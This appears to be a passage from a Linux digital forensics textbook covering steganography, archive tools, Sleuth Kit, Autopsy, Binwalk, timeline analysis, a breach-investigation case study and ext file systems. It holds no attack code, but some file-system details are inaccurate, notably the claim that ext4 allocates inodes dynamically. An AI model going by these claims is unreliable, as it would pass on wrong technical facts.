## Steganography in Files: Detecting Hidden Information

Steganography, derived from the Greek words "steganos" (covered) and "graphe" (writing), is the art and science of hiding information within other information. Unlike cryptography, which focuses on making data unreadable, steganography aims to make data invisible.

## Basics of Steganography

- 1. **Principle**: Embed secret data within a carrier file in such a way that it's imperceptible to the human senses.
- 2. **Carrier Files**: Commonly used carriers include images, audio files, videos, and even text documents.
- 3. **Methods**: Techniques range from simple least significant bit (LSB) manipulation in images to complex frequency domain transformations in audio files.

## Steganography in Images

• **LSB Manipulation**: Altering the least significant bits of pixel values to embed secret data. This method is popular due to its simplicity but can be detected with statistical analysis.

Example: Changing the last bit of RGB values in an image to represent binary data.

• **Palette-based Steganography**: Modifying the color palette of indexed images to hide information.

#### Steganography in Audio Files

- Echo Hiding: Introducing an echo into an audio signal to hide data.
- **Frequency Domain Transformation**: Embedding data in the frequency components of an audio file, often imperceptible to the human ear.

#### **Challenges in Detection**

- **High Capacity Carriers**: High-resolution images or long audio files can hide a significant amount of data, making detection harder.
- Adaptive Steganography: Techniques that adjust the embedding process based on the carrier's content, making the hidden data blend more seamlessly.
- **Steganographic Noise**: Some methods introduce noise to mask the hidden data further.

#### **Countermeasures and Prevention**

- File Integrity Checks: Regularly checking the integrity of files can detect unauthorized modifications.
- **Statistical Analysis**: Analyzing the statistical properties of files can reveal anomalies indicative of steganography.
- Visual and Auditory Inspection: Sometimes, the best tool is the human sense. Visual artifacts or auditory glitches can hint at hidden content.

## Forensic Implications

- **Evidence Concealment**: Malicious actors might use steganography to hide incriminating evidence or to communicate covertly.
- **Malware Distribution**: Steganography can be used to embed malicious payloads within seemingly harmless files.
- **Chain of Custody**: Detecting steganography can impact the chain of custody in legal proceedings, as the hidden data might be crucial evidence.

## Advanced Steganography Techniques

- Adaptive Palette: Modifying the color palette based on the image's content to hide data more effectively.
- **Spread Spectrum**: Distributing hidden data across the frequency spectrum of an audio file, making it harder to isolate and detect.

## File Compression and Encryption: Analysis and Decryption

File compression and encryption are ubiquitous in modern computing. While they serve beneficial purposes such as reducing storage usage and ensuring data confidentiality, they can also pose challenges for digital forensic experts.

#### Introduction

File Compression

File compression reduces the size of files by using algorithms that eliminate redundancies and represent data more efficiently.

#### File Encryption

File encryption transforms data into a format that can't be easily understood without an appropriate decryption key or password. This ensures data confidentiality.

#### **Common Compression and Encryption Tools in Linux**

Compression:

- **gzip**: Widely used for file compression. Creates .gz files.
- bzip2: Another common tool, producing .bz2 files.
- tar: Often used to archive multiple files/directories, producing .tar files, which can then be compressed.

#### Encryption:

- **GnuPG (gpg)**: Open-source tool for data encryption and signing.
- **openssl**: Utility for encryption based on the OpenSSL library.
- **cryptsetup**: Used for setting up disk encryption, such as LUKS.

#### **Analyzing Compressed Files**

Identifying Compressed Files

The *file* command can reveal if a file is compressed and its type.



## **Decompressing Files**

To decompress:

|                                                               | kali@kali: ~ | $\bigcirc \bigcirc \otimes$ |
|---------------------------------------------------------------|--------------|-----------------------------|
| File Actions Edit View Help                                   |              |                             |
| <pre>(kali@ kali)-[~]     tar xvzf avml.tar.gz     avml</pre> |              |                             |

Here's a breakdown of the options used:

- **x**: Extract the contents of the TAR file.
- z: Decompress the archive using gzip.
- **v**: Verbose mode, show the progress in the terminal.
- **f**: Use archive file. This option always needs to be used because it tells tar that a filename should be provided.

For gzip files: gzip -d file.gz For bzip2 files: bzip2 -d file.bz2 For tar archives: tar xvzf file.tar.gz

## Forensic Tools for File Analysis: Using Sleuth Kit, Foremost, and Others

#### The Sleuth Kit (TSK)

Overview: The Sleuth Kit is a collection of command-line tools designed to investigate disk images and recover files from them.

Key Features:

- 1. File system analysis
- 2. Metadata extraction
- 3. Data recovery
- 4. Timeline analysis

Before using fls, ensure you have The Sleuth Kit installed.



Lists files and directory names from an image: fls <file.img>



**Options:** 

- -r: Recursively list subdirectories.
- -I: Display long format (shows additional information).
- -m dir: Display output in mactime input format with directory location dir.
- **-p**: Display full path for each file.
- -i imgtype: Specify the image type (use -i list to display a list of supported types).
- -b dev: Specify the volume that the file system is from.
- -o imgoffset: Specify the offset of the file system in the image (in sectors).
- -a: Display . and .. entries.
- -f fstype: Specify file system type (use -f list to see supported types).
- -s seconds: Display files that have been deleted for seconds seconds or longer.
- -z zone: Display the time zone of the original machine (like 'EST5EDT' or 'GMT').
- -v: Verbose output.
- -V: Display version.

## Autopsy

Autopsy is a digital forensics platform and graphical interface to The Sleuth Kit and other digital forensics tools. To install the full version of Autopsy on Kali Linux, follow these steps:

1. Update and Upgrade Kali Linux: First, it's good practice to update and upgrade your Kali Linux system.

| kali@kali:~/Desktop                                                                 | $\odot$ |
|-------------------------------------------------------------------------------------|---------|
| File Actions Edit View Help                                                         |         |
| <pre>(kali@kali)-[~/Desktop]</pre>                                                  |         |
| 🛏 🔸 sudo apt-get update 윤 sudo apt-get upgrade -y                                   |         |
| Get:1 http://kali.download/kali kali-rolling InRelease [41.2 kB]                    |         |
| Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [19.3 MB]          |         |
| Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [45.5 MB]    |         |
| Get:4 http://kali.download/kali kali-rolling/contrib amd64 Packages [117 kB]        |         |
| Get:5 http://kali.download/kali kali-rolling/contrib amd64 Contents (deb) [226 kB]  |         |
| Get:6 http://kali.download/kali kali-rolling/non-free amd64 Packages [218 kB]       |         |
| Get:7 http://kali.download/kali_kali-rolling/non-free amd64 Contents (deb) [908 kB] |         |
| 96% [3 Contents-amd64 store Ø B]                                                    |         |

2. Install Required Dependencies: Autopsy has some dependencies that need to be installed.



3. **Download Autopsy**: Navigate to the official Autopsy website to get the latest version or use wget to download it directly.

| ⊾ kali@kali: ~/Desktop                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------|
| File Actions Edit View Help                                                                                                    |                |
| <pre>(kali@ kali)-[~/Desktop]     \$ wget https://github.com/sleuthkit/autopsy/releases/download/autopsy-4.19.1/autops 9.1.zip2023-09-15 17:21:57 https://github.com/sleuthkit/autopsy/releases/download/autop 19.1/autopsy-4.19.1.zip Resolving github.com (github.com) 140.82.121.4 Connecting to github.com (github.com) 140.82.121.4 :443 connected. HTTP request sent, awaiting response 302 Found</pre> | y-4.1<br>sy-4. |
| Location: https://objects.githubusercontent.com/github-production-release-asset-2e65b<br>6243/e45570eb-166a-480d-a76a-2e7f81933925?X-Amz-Algorithm=AWS4-HMAC-SHA2566X-Amz-Cred                                                                                                    | e/251<br>entia |

## 4. Unzip the Downloaded File:

|                                                                                                    | kali@kali: ~/Desktop                                                                                               |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| File Actions Edit View Help                                                                                                    |                                                                                                    |   |
| <pre>(kali@ kali)-[~/Deskt<br/>\$ unzip autopsy-4.19.1<br/>Archive: autopsy-4.19.1<br/>creating: autopsy-4.1<br/>creating: autopsy-4.1<br/>creating: autopsy-4.1<br/>creating: autopsy-4.1<br/>creating: autopsy-4.1</pre> | <pre>op] .zip .zip 9.1/ 9.1/ 9.1/autopsy/ 9.1/autopsy/7-Zip/ 9.1/autopsy/7-Zip/Lang/ 9.1/autopsy/7-Zip/Lang/</pre> |   |
| creating: autopsy-4.1<br>creating: autopsy-4.1                                                                                                    | 9.1/autopsy/ESEDatabaseView/<br>9.1/autopsy/ImageMagick-7.0.10-27-portable-Q16-x64/                                | • |

5. Navigate to the Autopsy Directory



#### 6. Configure Autopsy: Run the configuration script.



#### 7. Start Autopsy:

./autopsy



This will open the Autopsy GUI. The first time you run Autopsy, it will prompt you to create a new case and add a data source for analysis.

## Binwalk

Overview: Primarily used for firmware analysis, Binwalk can extract embedded files from any binary stream.

## Key Features:

- 1. Signature-based file recognition.
- 2. Entropy analysis to detect encrypted or compressed sections.
- 3. Plugin support for extensibility.

Usage:

| ⊾<br>File Actions Edit V           | ïew Help                              | kali@kali: ~/Desktop                                                                                              | $\bigcirc \bigcirc \otimes$ |
|------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| ( <b>kali⊛kal</b><br>_\$ binwalk - | <pre>i)-[~/Desktop] e finder.dd</pre> |                                                                                                    |                             |
| DECIMAL                            | HEXADECIMAL                           | DESCRIPTION                                                                                                    |                             |
| 271360<br>545792<br>872960         | 0×42400<br>0×85400<br>0×D5200         | JPEG image data, JFIF standard 1.01<br>JPEG image data, JFIF standard 1.01<br>JPEG image data, JFIF standard 1.01 | 0                           |

## Scalpel

Overview: Another file carving tool, Scalpel works by configuring a set of headers and footers to recover specific file types.

Key Features:

- 1. Parallel processing for faster performance.
- 2. Supports a wide range of file formats.
- 3. Customizable with a configuration file.

Usage:



#### **Challenges in File Analysis**

- 1. File Fragmentation: Fragmented files can be challenging to recover in their entirety.
- 2. Large Data Volumes: Analyzing large disk images can be time-consuming and resourceintensive.
- 3. Encrypted Data: Encrypted files or file systems require additional steps and tools for analysis.

## Timeline Analysis: Reconstructing Events from Files and Directories

Timeline analysis is a forensic technique employed to provide a chronological view of system and user activities. By scrutinizing various artifacts such as logs, file timestamps, and system records, investigators can piece together actions that occurred on a Linux system.

## **Importance of Timeline Analysis**

Timeline analysis assists in:

- 1. Identifying suspicious or malicious activities.
- 2. Correlating separate events to discern patterns.
- 3. Validating incident response and recovery actions.

#### **Basics of Timeline Analysis**

Timestamps in Linux

Linux maintains multiple timestamps for files:

- 1. Access (atime): When the file was last accessed.
- 2. Modify (mtime): When the file content was last modified.
- 3. Change (ctime): When the file's metadata (like permissions) was last changed.



The stat command displays these timestamps for a given file.

#### **Challenges in Timeline Analysis**

- Timestamp Manipulation Malicious actors might alter timestamps to conceal activities. Cross-referencing events can mitigate this risk.
- Data Volume

The sheer volume of events can be overwhelming. Proper filtering and the use of advanced analytical tools are essential.

Log Rotation and Deletion
 Old logs might be archived or deleted, causing potential loss of evidence.

## Case Study: Investigating a Data Breach through File and Directory Analysis

Data breaches are among the most critical security incidents that organizations face today. The stakes are high, with both reputational damage and potential legal consequences. This chapter presents a case study that focuses on investigating a data breach in a Linux environment through file and directory analysis.

## Initial Assessment and Scope

- Incident Report: The organization noticed unusual network traffic and unauthorized access to sensitive data.
- Objective: To identify the compromised files, the method of intrusion, and to assess the extent of the damage.
- Scope: Linux servers where sensitive data is stored.

## Preparing the Environment

Isolation: Isolate the affected systems from the network to prevent further damage. Evidence Preservation: Create bit-for-bit copies of the affected disks for analysis. Tool Selection: Sleuth Kit, Autopsy, Foremost, and custom scripts for file and directory analysis.

## **Timeline Analysis**

Objective: To create a timeline of file activities that could shed light on the breach.

Tools Used: fls and mactime from Sleuth Kit.

Example:

# \$ fls -r -m / image.dd > bodyfile \$ mactime -b bodyfile > timeline.csv

Findings: Unusual file access patterns were observed, including unauthorized access to confidential files.

#### File and Directory Analysis

Objective: To identify compromised and altered files.

Tools Used: md5sum for checksums, stat for metadata, and diff for file comparisons.

Example:

## \$ md5sum compromised\_file \$ stat compromised\_file \$ diff original\_file compromised\_file

Findings: Several files had been altered, and new files had been created in system directories.

## File Carving and Data Recovery

Objective: To recover deleted files that may provide clues.

## Tools Used: Foremost for file carving.

Findings: Recovered files included scripts and executables that were part of a toolkit commonly used in data breaches.

Example: foremost -i image.dd -o output\_directory

## User and Permission Analysis

Objective: To identify if user permissions were exploited for unauthorized access.

Tools Used: **getent** and **ls** for permission and user analysis.

Example:

# \$ getent passwd \$ ls -l /sensitive/directory/

Findings: A user account had been compromised, and its permissions were escalated to gain unauthorized access.

Uncovering the Method of Intrusion:

- **Objective**: To identify how the breach occurred.
- **Findings**: Analysis of the recovered files and system logs pointed towards a phishing attack that led to the installation of a rootkit.

Remediation and Recovery:

- **Patching Vulnerabilities**: Immediate steps were taken to patch the system vulnerabilities that allowed the breach.
- User Training: Employees were trained to recognize phishing attempts and other social engineering attacks.

## File Systems

#### Introduction to File Systems: What They Are and Why They Matter

File systems are foundational to any operating system, providing the structure in which data is stored and retrieved.

#### What is a File System?

At its core, a file system is a method and data structure that an operating system uses to control how data is stored and retrieved. It ensures data consistency, organizes files and directories, and manages space on storage devices.

#### Common File Systems in Linux

Linux supports a myriad of file systems, each with its unique features and use cases.

- ext2/ext3/ext4: Standard Linux file systems, with ext4 being the most recent.
- **XFS:** Known for handling large files and file systems.
- Btrfs: A modern file system that offers advanced features like snapshots.
- FAT32 & NTFS: Commonly used in Windows but supported in Linux.

#### File System Considerations

Different file systems handle deletions differently:

- **Ext2/Ext3/Ext4:** These popular Linux file systems use inodes to store file metadata. When a file is deleted, its inode is deallocated, but the data blocks remain.
- **XFS, Btrfs, JFS:** These modern file systems might employ techniques like copy-on-write or journaling, which can affect recovery chances.

#### Ext2 (Second Extended Filesystem)

The ext2 was introduced in 1993 as a replacement for the *ext* file system. Here are some key points about ext2:

- 1. **No Journaling**: Unlike its successors, ext3 and ext4, ext2 does not have journaling capabilities. This means that if there's a system crash or power failure, the file system check tool (fsck) needs to be run to repair any inconsistencies.
- 2. **Performance**: Due to the lack of journaling, ext2 can be faster in certain scenarios, especially on systems with limited resources or where write performance is crucial.
- 3. **Suitability**: It's often used on flash memory-based storage devices like USB drives and SD cards. This is because these devices have a limited number of write cycles, and journaling file systems can wear them out faster due to the additional writes required for the journal.
- 4. **Inodes**: In ext2, the number of inodes (data structures used to represent files and directories) is set at the time of creation, and it can't be changed later. This means if you run out of inodes, you can't create new files or directories, even if there's free space available.

- 5. **Max File and System Size**: The maximum individual file size for ext2 is 2TB, while the maximum file system size is also 2TB.
- 6. **Deprecated for Mainstream Use**: While ext2 is still supported, it's largely been superseded by ext3 and ext4, which offer better performance, reliability, and features.
- 7. **Compatibility**: One advantage of ext2 is its compatibility. Since it's been around for a long time, almost all Linux distributions support it. Additionally, there are tools available for Windows and macOS that allow them to read ext2 partitions.
- 8. **Data Blocks**: Ext2 uses data blocks to store data. These blocks can be of various sizes, typically ranging from 1KB to 4KB. The block size is determined when the file system is created.
- 9. **Directories**: In ext2, directories are essentially lists of filenames and inode number pairs. This means that looking up a file in a directory requires scanning through this list, which can be slow for large directories. This was improved in later versions like ext3 and ext4.
- 10. **Maintenance**: Since ext2 doesn't have a journal, it's more susceptible to corruption in cases of unexpected shutdowns. Regular maintenance using tools like e2fsck is recommended.

While ext2 is an older file system and has been largely replaced by its successors, it still has its niche uses, especially in scenarios where journaling is not desired or necessary.

## Ext3 (Third Extended Filesystem)

The ext3 filesystem was introduced as an evolutionary advancement over ext2, bringing the muchneeded feature of journaling. Here are some key points about ext3:

- 1. **Journaling**: The most significant improvement ext3 brought over ext2 is its journaling capability. This means that before any change is made to the data blocks, the changes are first logged in the journal. In the event of a crash or unexpected shutdown, this journal can be used to restore the file system to a consistent state without needing a full fsck.
- 2. **Performance**: Even though ext3 adds journaling, which might add overhead, its overall performance remains competitive. The journaling ensures that there's no need for a full file system check after a crash, speeding up recovery times.
- 3. **Suitability**: Ext3 can be used on all types of storage devices, including HDDs, SSDs, USB drives, and SD cards. While it can be used on flash memory-based devices, ext4 or other filesystems specifically optimized for flash storage might be preferable in newer systems.
- 4. **Inodes**: Similar to ext2, in ext3, the number of inodes is set at filesystem creation. However, with tools and updates, some flexibility has been introduced in managing inodes.
- 5. **Max File and System Size**: The maximum individual file size for ext3 can be up to 2TB, depending on the block size. The maximum filesystem size can be up to 16TB.

- 6. **Transitioning from Ext2**: A significant advantage of ext3 is its backward compatibility with ext2. Systems can upgrade from ext2 to ext3 without reformatting or data loss.
- 7. **Compatibility**: Ext3 is well-supported by almost all Linux distributions. Tools are available for Windows and macOS to read (and sometimes write to) ext3 partitions.
- 8. **Data Blocks**: Like ext2, ext3 uses data blocks, typically ranging from 1KB to 4KB in size. The block size is set during filesystem creation.
- 9. **Directories**: Ext3 improved directory access by introducing hashed b-trees. This made file lookups in large directories faster compared to ext2.
- 10. **Maintenance**: While ext3 is more resilient than ext2 due to its journaling feature, regular checks using tools like e2fsck are still recommended, especially after events like unclean shutdowns.

Ext3 was a significant step forward in the evolutionary lineage of the ext filesystems, offering better reliability due to its journaling feature.

## Ext4 (Fourth Extended Filesystem)

The ext4 filesystem is a modern upgrade to ext3, and it introduces several new features while maintaining compatibility with its predecessors. Here are the key points about ext4:

- 1. Journaling with Enhanced Modes: Ext4 maintains the journaling feature of ext3 but introduces more modes, including writeback mode where only metadata (and not the data) is journaled, reducing the overhead.
- 2. **Extents**: One of the significant improvements in ext4 is the use of extents. Instead of storing data in individual blocks, ext4 uses extents, which are contiguous blocks of data, improving performance and reducing fragmentation.
- 3. **Performance**: Ext4 has multiple optimizations, such as delayed allocation and more efficient inode allocation, leading to better overall system performance compared to ext3.
- 4. **Suitability**: Just like ext3, ext4 is versatile and can be used across a range of storage devices, including modern SSDs, where it benefits from the TRIM command support.
- 5. **Inodes**: Ext4 dynamically allocates inodes, unlike the static allocation in ext2 and ext3. Additionally, ext4 supports larger inode sizes, which can be beneficial for storing extended attributes.
- 6. **Max File and System Size**: Ext4 supports individual files up to 16TB and file systems up to 1EB (Exabyte), marking a substantial improvement from ext3.
- 7. **Backward Compatibility**: Ext4 is backward compatible with ext3 and ext2. This means that an ext3 or ext2 filesystem can be mounted as ext4. However, once specific ext4 features are activated on the filesystem, backward compatibility may be lost.

- 8. **Compatibility**: Being the default filesystem for many Linux distributions, ext4 enjoys broad support. There are also tools available for other OSes like Windows and macOS to access ext4 partitions.
- 9. **Subdirectories**: Ext4 supports up to 64,000 subdirectories within a single directory, a significant jump from the 32,000 limit in ext3.
- 10. **Journal Checksums**: Ext4 introduces checksums for the journal, enhancing data integrity. If there's a mismatch during the journal replay, it will be detected, preventing potential corruption.
- 11. **Delayed Allocation**: This feature in ext4 helps in reducing fragmentation by delaying the allocation of blocks as long as possible, unlike immediate allocation in ext3.
- 12. **Maintenance**: While ext4 is robust due to its advanced features, periodic checks using tools like e2fsck are still recommended for ensuring filesystem integrity.

Ext4 continues to be the filesystem of choice for many Linux distributions, thanks to its mix of performance, reliability, and modern features. While there are newer filesystems like Btrfs and XFS vying for attention, ext4 remains a reliable workhorse for many use cases.

## Journaling and File Systems

Journaling is a feature in modern file systems that keeps a log (or journal) of changes not yet committed to the file system's main part. It ensures data consistency and aids in recovery after crashes.

ext3 and ext4 are examples of journaled file systems in Linux.

#### File System Corruption and Recovery

Corruption can render a file system unreadable. Tools like fsck (file system check) can be used to detect and repair inconsistencies.

Example: Checking and repairing the ext4 file system.



## Forensic Implications

Understanding file systems is crucial in forensics for several reasons:

- **Data Recovery:** Deleted files often remain on disk until their data blocks are overwritten. Knowledge of the file system can aid in recovery.
- **Timeline Analysis:** File metadata, especially timestamps, can provide a chronological sequence of events.
- **Evidence Integrity:** Ensuring that evidence remains unaltered during analysis requires an understanding of how file systems operate.

#### **Practical Forensic Application**

File system analysis tools, such as sleuthkit, allow forensic experts to delve deep into file systems, extracting valuable evidence.

